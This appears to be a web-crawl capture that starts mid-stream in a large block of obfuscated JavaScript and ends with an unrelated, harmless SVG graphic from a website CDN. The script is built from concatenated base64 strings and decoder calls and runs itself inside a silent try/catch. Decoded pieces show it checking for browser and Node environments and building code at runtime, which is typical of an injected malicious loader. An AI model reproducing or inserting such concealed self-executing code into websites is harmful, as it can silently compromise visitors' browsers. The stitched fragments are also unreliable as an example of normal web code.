M3LCd6empvJykrSigweDMwYywnTXBYWi'+_0x5696181u(0x2fa)+'lLCdZSEh3JykrSigweDcwMiwnMUZlRicp'+'K0ooMHgxYzMsJzZOT1UnKStKKDB4MTkzL'+'CcpNEJuJykrSigweDNkMCwna2QpeCcpK0'+_0x5696181u(0x193)+'TKThJJykrSigweDRlYiwndVhBTicpK0oo'+'MHgxNzQsJzZOT1UnKStKKDB4MWJjLCdGR'+'UhAJykrSigweDVhNiwna2QpeCcpK0ooMH'+'g3MjUsJ25ma1QnKStKKDB4NTJjLCdvNHE'+'lJykrSigweDc1OSwnW3k4WCcpK0ooMHg3'+'YTIsJ3VYQU4nKStKKDB4MTY5LCd2NWJFJ'+'ykrSigweDMzOSwncCYlKCcpK0ooMHgzOD'+'YsJ0ZvZDknKStKKDB4M2EwLCc3ZlprJyk'+'rSigweDRmMSwncCYlKCcpK0ooMHg2MDIs'+'J0ZFSEAnKStKKDB4NDQ3LCc3ZlprJykrS'+'igweDRlMiwndjViRScpK0ooMHg2OWQsJy'+'k0Qm4nKStKKDB4MzA0LCdbeThYJykrSig'+'weDQ2ZCwnW3k4WCcpK0ooMHg0YWMsJ3Y1'+'YkUnKStKKDB4M2Y0LCdjd20yJykrSigwe'+_0x5696181u(0x1d4)+_0x5696181u(0x181)+_0x5696181u(0x1ad)+'KStKKDB4NmU5LCdNcFhaJykrSigweDIxN'+'CwndG4hcicpK0ooMHgzZGQsJzFwSTAnKS'+'tKKDB4NGYy')+('LCcxcEkwJykrSigweDE5Yywnc0dnWScpK'+'0ooMHgyMWIsJ2ojcmInKStKKDB4NTVkLC'+_0x5696181u(0x124)+'oMHg1YWUsJ2YqbXgnKStKKDB4MmI0LCd0'+'biFyJykrSigweDNhMywnKTRCbicpK0ooM'+'Hg0NmMsJ0duU0snKStKKDB4M2VjLCdvNH'+'ElJykrSigweDc5YywnaG85NicpK0ooMHg'+_0x5696181u(0x313)+'JykrSigweDRkOSwnKFZzWicpK0ooMHgxN'+_0x5696181u(0x263)+'krSigweDI4NCwneUFdTicpK0ooMHg1YTg'+'sJ0dhdFsnKStKKDB4MmE3LCdvNHElJykr'+'SigweDRmYywnUEdMRCcpK0ooMHgzZDgsJ'+'zFGZUYnKStKKDB4NTkzLCd1WEFOJykpKy'+'hKKDB4NjIyLCdwMypIJykrSigweDJiMCw'+'nTHVMWCcpK0ooMHg1ZWMsJyhWc1onKStK'+_0x5696181u(0x2bf)+'yk4SScpK0ooMHgzMTIsJ2ZyUnAnKStKKD'+'B4MmI5LCdbeThYJykrSigweDM2OSwnXnR'+'OZCcpK0ooMHg2MzIsJ1BHTEQnKStKKDB4'+'NjJlLCdobzk2JykrSigweDM0OCwnXnROZ'+'CcpK0ooMHgzNTIsJ1lISHcnKStKKDB4Mz'+'IyLCc0VUZpJykrSigweDI4NiwnZipteCc'+'pK0ooMHg2MjMsJ09vVTEnKStKKDB4NjI4'+'LCckWkt2JykrSigweDU5OCwnRWZGbScpK'+'0ooMHgzNTgsJ1NiXVMnKStKKDB4MmJjLC'+_0x5696181u(0x322)+'oMHg0OTMsJzdmWmsnKStKKDB4NDQwLCdm'+'clJwJykrSigweDU0YSwndVhBTicpK0ooM'+'Hg2MWEsJzdmWmsnKStKKDB4NzNmLCdna0'+'1hJykrSigw')+('eDZlYiwnaiNyYicpK0ooMHg0YzAsJyQzV'+'DQnKStKKDB4MTc4LCd1WEFOJykrSigweD'+_0x5696181u(0x150)+'nKStKKDB4Mzg0LCdxZmhxJykrSigweDYw'+_0x5696181u(0x25d)+'StKKDB4MWViLCdzR2dZJykrSigweDZkNC'+'wnRWZGbScpK0ooMHg3N2UsJ3NHZ1knKSt'+'KKDB4MmVlLCd0biFyJykrSigweDY1Ziwn'+'UEdMRCcpK0ooMHgzMGUsJzBjUjcnKStKK'+'DB4NGZlLCdxZmhxJykrSigweDM0ZSwnU2'+'JdUycpK0ooMHg3OWIsJ3AzKkgnKStKKDB'+'4NDg1LCcpNEJuJykrSigweDY4OSwnW3k4'+_0x5696181u(0x1fc)+'zllLCdXRDdYJykrSigweDcxNywnZipteC'+'cpK0ooMHgyMGYsJ0x1TFgnKStKKDB4MjB'+'iLCdXRDdYJykrSigweDU2YywnMUZlRicp'+'K0ooMHg0YmEsJ3AmJSgnKStKKDB4NDY3L'+'CdHblNLJykrSigweDI2NSwnN2ZaaycpK0'+_0x5696181u(0x2bd)+'TYl1TJykrSigweDI3MCwnN3NnSicpK0oo'+'MHgyYmQsJ3Y1YkUnKStKKDB4NDU3LCdXR'+'DdYJykrSigweDNiMSwnZ2tNYScpK0ooMH'+'g2M2MsJzdzZ0onKStKKDB4NGM5LCc0VUZ'+'pJykrSigweDZjYywncWtuRCcpK0ooMHg2'+'ZmIsJ0dhdFsnKStKKDB4MzAwLCc2Tk9VJ'+'ykrSigweDIyYSwnMUZlRicpK0ooMHg3YT'+'gsJ150TmQnKStKKDB4NWI3LCc3ZlprJyk'+'rSigweDZkYiwnRm9kOScpK0ooMHgzMjks'+'J1lISHcnKStKKDB4MmQ1LCdHYXRbJykrS'+_0x5696181u(0x270)+_0x5696181u(0x196))+('KDB4NzhkLCc3c2dKJykrSigweDcwNSwnW'+_0x5696181u(0x2c5)+'B4NTU5LCdHYXRbJykrSigweDViMywnXnR'+'OZCcpK0ooMHgxYmYsJ3p6am8nKStKKDB4'+'MjM0LCcwY1I3JykrSigweDQ4ZSwnY3dtM'+'icpK0ooMHgxNzMsJ1NiXVMnKStKKDB4NG'+_0x5696181u(0x2ad)+'pK0ooMHgyYzMsJ1t5OFgnKStKKDB4NmQ1'+_0x5696181u(0x1e1)+'0ooMHg0NGYsJyk0Qm4nKStKKDB4NWU5LC'+_0x5696181u(0x31f)+_0x5696181u(0x14f)+_0x5696181u(0x34a)+'HgxZmQsJyk0Qm4nKStKKDB4MjhiLCckWk'+'t2JykrSigweDUwMSwnbzRxJScpK0ooMHg'+_0x5696181u(0x297)+'JykrSigweDdhZSwnJFpLdicpK0ooMHgyZ'+'jIsJ2dZNEMnKStKKDB4MjRiLCd2NWJFJy'+'krSigweDdhNCwnenpqbycpK0ooMHg2MDk'+'sJ3FrbkQnKSsnWCcpLGRbSigweDRkNiwn'+'W3k4WCcpXT1KKDB4MjFmLCdTYl1TJykrS'+'igweDE3YiwnU2JdUycpKyduZycsZFtKKD'+_0x5696181u(0x232)+'scyx0LHUsdix3LHgseSx6LEEsQil7cmV0'+'dXJuIHEocyx0LHUsdix3LHgseSx6LEEsQ'+'ik7fSxkW0ooMHgzNzcsJ1t5OFgnKV09Zn'+'VuY3Rpb24ocSxzKXtyZXR1cm4gcXx8czt'+_0x5696181u(0x237)+'dGlvbihxLHMsdCx1LHYsdyx4KXtyZXR1c'+_0x5696181u(0x2aa)+'g3NDAsJ3Am')+('JSgnKV09ZnVuY3Rpb24ocSxzLHQsdSx2K'+'XtyZXR1cm4gcShzLHQsdSx2KTt9LGRbSi'+_0x5696181u(0x235)+'ZSEh3JykrSigweDU0MSwnJDNUNCcpK0oo'+_0x5696181u(0x28e)+'jhlLCdqI3JiJyldPUooMHg0MzksJ2YqbX'+'gnKStKKDB4Njk4LCcoVnNaJykrSigweDI'+'1NSwnTXBYWicpK0ooMHgzZGUsJyk0Qm4n'+_0x5696181u(0x222)+_0x5696181u(0x249)+'knKStKKDB4NTg2LCcxV3FEJykrSigweDM'+'5NSwnbmZrVCcpKyddJyxkW0ooMHgyOGMs'+'JyQzVDQnKV09SigweDU0OSwnUSNQUCcpK'+'0ooMHg3ODcsJ3FrbkQnKStKKDB4MzFhLC'+'c3c2dKJykrSigweDZmYywnMXBJMCcpK0o'+'oMHgyZjQsJzFXcUQnKSxkW0ooMHg0YTAs'+'J2N3bTInKV09ZnVuY3Rpb24ocSxzLHQsd'+'Sx2LHcseCx5LHosQSxCKXtyZXR1cm4gcS'+'hzLHQsdSx2LHcseCx5LHosQSxCKTt9LGR'+_0x5696181u(0x19e)+'bihxLHMsdCl7cmV0dXJuIHEocyx0KTt9O'+'3ZhciBnPWQsaD1mdW5jdGlvbigpe3Zhci'+_0x5696181u(0x1a1)+_0x5696181u(0x1cd)+'ciBLPV8weDU3MDI4MzZkO2lmKHQpe3Zhc'+_0x5696181u(0x20a)+'FyZ3VtZW50cyk7cmV0dXJuIHQ9bnVsbCx'+'2O319OmZ1bmN0aW9uKCl7fTtyZXR1cm4g'+_0x5696181u(0x17f)+'HEscyl7dmFyIEw9Six0PXt9O3RbTCgweD'+'JjOCwnJDNU')+(_0x5696181u(0x147)+'Uw7cmV0dXJuIGdbTSgweDQ3MywnKFZzWi'+_0x5696181u(0x276)+'yJyldPWdbTCgweDNhMiwnUyk4SScpXSx0'+'W0woMHg1M2YsJzZOT1UnKV09ZnVuY3Rpb'+'24odyx6KXt2YXIgTj1MO3JldHVybiBnW0'+'4oMHg0YWIsJ3FmaHEnKV0odyx6KTt9LHR'+_0x5696181u(0x2d2)+'NzIsJ2ZyUnAnKV0sdFtMKDB4NDg5LCdTK'+'ThJJyldPWZ1bmN0aW9uKHcseil7dmFyIE'+_0x5696181u(0x27b)+'xJyldKHcseik7fSx0W0woMHgyYjYsJ2oj'+_0x5696181u(0x2ee)+'HRbTCgweDVjMSwnKFZzWicpXT1mdW5jdG'+'lvbih3KXt2YXIgUD1MO3JldHVybiBnW1A'+_0x5696181u(0x236)+'dT10O2Zvcih2YXIgdiBpbiBxKWlmKGdbT'+_0x5696181u(0x1e0)+'gsJ1NiXVMnKSsnaCddLHMpJiZmdW5jdGl'+'vbih3LHgpe3ZhciBRPUwseT1nW1EoMHgy'+'NGEsJzBjUjcnKV1bUSgweDNkMywnUyk4S'+_0x5696181u(0x32e)+_0x5696181u(0x2a4)+'6Z1tRKDB4MmVkLCdGRUhAJyldKEQpO2Nv'+'bnRpbnVlO2Nhc2UnMSc6cmV0dXJuIDB4M'+'TtjYXNlJzInOnZhciBBPXt9O0FbUSgweD'+'JkMSwnJDNUNCcpXT1nW1EoMHgyMmIsJ3p'+'UaVcnKV07dmFyIEI9QTtjb250aW51ZTtj'+'YXNlJzMnOnZhciBEPWdbUSgweDM5YywnR'+'kVIQCcpXShoLHRoaXMsZnVuY3Rpb24oKX'+'t2YXIgUj1R')+(_0x5696181u(0x187)+'GVvZiB3aW5kb3csdVtSKDB4NDAyLCdedE'+_0x5696181u(0x21f)+'kM1Q0JyldKHR5cGVvZiBwcm9jZXNzLHVb'+'UigweDY4YSwnTXBYWicpXSkmJnVbUigwe'+'DJlNCwnTXBYWicpXSh0eXBlb2YgcmVxdW'+_0x5696181u(0x126)+'1W1IoMHg0ODksJ1MpOEknKV0odHlwZW9m'+_0x5696181u(0x2d4)+_0x5696181u(0x1d0)+'4oKXt2YXIgUz1SLEg9bmV3IEZbKFMoMHg'+'3MTYsJ3pUaVcnKSkrJ3AnXShCW1MoMHgy'+_0x5696181u(0x1d7)+'HgzYzIsJ3FrbkQnKV0oRCk7fTtyZXR1cm'+'4gdVtSKDB4NWM0LCd6empvJyldKEcpO30'+'pO2NvbnRpbnVlO2Nhc2UnNCc6Zm9yKHZh'+'ciBFPTB4MjtnW1EoMHg2YTMsJ1t5OFgnK'+'V0oRSx4W1EoMHgxYmEsJ3YyOEsnKSsnaC'+_0x5696181u(0x246)+'rJyldKHdbUSgweDQ0NSwnTXBYWicpK1Eo'+_0x5696181u(0x13f)+'Sx4W0VdWzB4MV0pKXJldHVybjtjb250aW'+'51ZTt9YnJlYWs7fX0odixhcmd1bWVudHM'+'pKXJldHVybiBxW3ZdO31mdW5jdGlvbiBq'+'KHEpe3ZhciBUPUoscz17fTtzW1QoMHg0Y'+'mMsJ150TmQnKV09ZnVuY3Rpb24odyx6KX'+'t2YXIgVT1UO3JldHVybiBnW1UoMHgyZjE'+'sJ3lBXU4nKV0odyx6KTt9LHNbVCgweDQ5'+'NywndVhBTicpXT1mdW5jdGlvbih3LHope'+'3ZhciBWPVQ7cmV0dXJuIGdbVigweDRjOC'+'wnN3NnSicp')+(_0x5696181u(0x329)+_0x5696181u(0x26c)+'tyZXR1cm4gZ1tXKDB4MzBmLCdwJiUoJyl'+'dKHcseik7fSxzW1QoMHgzMGEsJzRVRmkn'+_0x5696181u(0x151)+'3JldHVybiBnW1goMHg3YTYsJ1MpOEknKV'+'0odyx6KTt9O3ZhciB0PXMsdT1uZXcgUmV'+'nRXhwKGdbVCgweDQ2ZiwnMGNSNycpXSwn'+'ZycpLHY9Z1tUKDB4NWJhLCdHYXRbJyldW'+'1QoMHg1MWYsJ0ZvZDknKSsnY2UnXSh1LC'+_0x5696181u(0x33d)+'idG9hLHEpW1QoMHg1YzAsJzdzZ0onKV0o'+'Jz0nLDB4NClbVCgweDIyNSwnMUZlRicpX'+_0x5696181u(0x2db)+'cpW1QoMHg1ZDEsJ280cSUnKSsnc2UnXSg'+'pW1QoMHgzYmUsJ25ma1QnKV0oJycpLHE9'+_0x5696181u(0x1dd)+'1thLXpBLVpdL2csZnVuY3Rpb24odyl7dm'+'FyIFk9VDtyZXR1cm4gU3RyaW5nW1koMHg'+'xZDcsJ2drTWEnKStZKDB4Mzk5LCc0VUZp'+'JykrJ2RlJ10odFtZKDB4NTcwLCdwJiUoJ'+_0x5696181u(0x29b)+_0x5696181u(0x29a)+'xLCckM1Q0JyldKHdbWSgweDZjMSwnZnJS'+'cCcpK1koMHg0NTMsJ3pUaVcnKV0oMHgwK'+'SwweGQpKT93OnRbWSgweDRkNSwndVhBTi'+'cpXSh3LDB4MWEpKTt9KSx1PW5ldyBSZWd'+'FeHAoZ1tUKDB4NTk2LCdna01hJyldLCdn'+'Jyk7cmV0dXJuIGdbVCgweDUyZCwnXnROZ'+_0x5696181u(0x2e1)+'tUKDB4Nzk5')+(_0x5696181u(0x1ee)+'icpXShnW1QoMHg1YzMsJ1MpOEknKV0odi'+'xnW1QoMHg3MTksJ3AzKkgnKV0pLGdbVCg'+_0x5696181u(0x204)+'Y1I3JykrJ2NlJ10odSwnJykpLCcvJyksc'+'SksZ1tUKDB4NDMyLCdwMypIJyldKTt9dm'+'FyIGssbCxtLG8scD1uZXcgUmVnRXhwKGd'+'bSigweDQxMCwnU2JdUycpXSwnZycpO2s9'+'Z1tKKDB4NTUxLCdobzk2JyldLGw9cCxtP'+'WZ1bmN0aW9uKCl7dmFyIFo9SixxPXt9O3'+'FbWigweDFkMCwnUEdMRCcpXT1mdW5jdGl'+'vbih2LHcseCx5LHosQSxCLEQsRSxGLEcp'+'e3ZhciBhMD1aO3JldHVybiBnW2EwKDB4M'+'jk2LCdjd20yJyldKHYsdyx4LHkseixBLE'+'IsRCxFLEYsRyk7fSxxW1ooMHg3OTAsJ3A'+'mJSgnKV09ZnVuY3Rpb24odix3KXt2YXIg'+'YTE9WjtyZXR1cm4gZ1thMSgweDU3NCwnU'+_0x5696181u(0x12d)+_0x5696181u(0x133)+'seixBLEIpe3ZhciBhMj1aO3JldHVybiBn'+_0x5696181u(0x34f)+'HkseixBLEIpO30scVtaKDB4NGJkLCdwJi'+'UoJyldPWZ1bmN0aW9uKHYsdyx4LHkseil'+_0x5696181u(0x27c)+'M2IsJ3pUaVcnKV0odix3LHgseSx6KTt9O'+'3ZhciBzPXEsdD1nW1ooMHgzM2EsJ3RuIX'+'InKV0od2luZG93LHt9KSx1PW5ldyBSZWd'+'FeHAoZ1taKDB4NjczLCcxV3FEJyldLCdn'+'JyksdT10W2dbWigweDE5MSwnJFpLdicpX'+'VtaKDB4NGEzLCcoVnNaJykrJ2NlJ10odS'+'wnJyldO3Um')+(_0x5696181u(0x145)+'CdZSEh3JyldPWdbWigweDQ5OCwnUEdMRC'+'cpXShqLGZ1bmN0aW9uKCl7dmFyIGE0PVo'+'sdj1zW2E0KDB4NDg4LCcxRmVGJyldKGks'+'c1thNCgweDZjYSwnJFpLdicpXSh3aW5kb'+'3cse30pLDB4OCxbMHg3LDB4NzRdLFsweD'+'YsMHg2ZV0sWzB4NSwweDY1XSxbMHg0LDB'+'4NmRdLFsweDMsMHg3NV0sWzB4MiwweDYz'+'XSxbMHgxLDB4NmZdLFsweDAsMHg2NF0pO'+_0x5696181u(0x20d)+_0x5696181u(0x2b2)+'2ZV0sWzB4NCwweDc0XSxbMHgyLDB4NjNd'+'LFsweDAsMHg2Y10pLCEhdiYmc1thNCgwe'+'DNlZCwnT29VMScpXShpLHYsMHg0LFsweD'+'MsMHg2Nl0sWzB4MiwweDY1XSk7fSgpKSk'+'7fSwhKG89Z1tKKDB4NTc0LCdTYl1TJyld'+'KG8sd2luZG93KSl8fChvPWdbSigweDJhM'+_0x5696181u(0x1ac)+'B4NzJdLFsweGQsMHg2ZV0sWzB4YSwweDc'+'zXSxbMHg4LDB4NGNdLFsweDcsMHg3NF0s'+'WzB4MywweDQ1XSxbMHgyLDB4NjRdLFswe'+'DAsMHg2MV0pKSYmZ1tKKDB4NWM4LCdwJi'+'UoJyldKG8sa1tKKDB4NDA5LCdjd20yJyk'+'rJ2NlJ10obCwnJyksbSk7fSgpKTs=')))();}.toString();return _0x9684646.slice(_0x9684646.indexOf("{") + 1, _0x9684646.lastIndexOf("}"))})())),d[S(0x7a9,'%M3s')])));}catch(w){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/65314f57d74188c7da669487/6542a99a4feb8b0a9269acf5_asgard-graphic.svg
body_size: 17
content:
<svg width="370" height="105" viewBox="0 0 370 105" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_78_812)">
<g opacity="0.2">
<path d="M-180 80.291L114.186 80.291" stroke="#23A3DE" stroke-width="4"/>
<circle cx="5.77644" cy="5.77644" r="5.77644" transform="matrix(4.37114e-08 -1 -1 -4.37114e-08 119.963 86.0664)" fill="#23A3DE"/>
<circle cx="24.7562" cy="24.7562" r="24.2562" transform="matrix(4.37114e-08 -1 -1 -4.37114e-08 138.942 105.047)" stroke="#23A3DE"/>
<circle cx="5.77644" cy="5.77644" r="5.77644" transform="matrix(4.37114e-08 -1 -1 -4.37114e-08 351.02 30.7773)" fill="#23A3DE"/>
<circle cx="24.7562" cy="24.7562" r="24.2562" transform="matrix(4.37114e-08 -1 -1 -4.37114e-08 370 49.7578)" stroke="#23A3DE"/>
<path d="M-63.2333 -33.9992L-23.2108 7.67371L153.383 7.67372L201.658 51.8223L318.837 51.8223L344.006 26.2409" stroke="#23A3DE" stroke-width="4"/>
</g>
</g>
<defs>
<clipPath id="clip0_78_812">
<rect width="370" height="105" fill="white"/>
</clipPath>
</defs>
</svg>
